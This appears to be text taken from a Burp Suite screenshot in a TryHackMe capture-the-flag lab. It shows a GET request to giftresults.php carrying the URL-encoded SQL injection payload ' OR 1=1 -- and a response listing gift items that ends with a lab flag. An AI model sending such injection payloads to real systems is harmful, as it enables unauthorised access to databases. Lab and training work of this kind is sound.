 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /giftresults.php?age=%27%20OR%201=1%20-- HTTP/1.1
2 Host: 10.10.95.67
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
<li>
Sensory Fidget Toy Set
</li>
<li>
Adaptive Sudoku Cube
</li>
<li>
Easy-Grip Magnetic Building Blocks
</li>
<li>
Large Print Ludo Game
</li>
<li>
Wooden Lacing Beads for Seniors
</li>
<li>
Pattern Recognition Board Game
</li>
<li>
Adaptive Connect Four
</li>
<li>
Magnetic Maze Puzzle
</li>
<li>
Tactile Number Board Game
</li>
<li>
Senior-Friendly Jigsaw Puzzle
</li>
<li>
Giant Scrabble Board
</li>
<li>
Sensory Marble Run Set
</li>
<li>
Large Print Checkers Set
</li>
<li>
THM{a4ffc901c27fb89efe3c31642ece4447}
</li>
113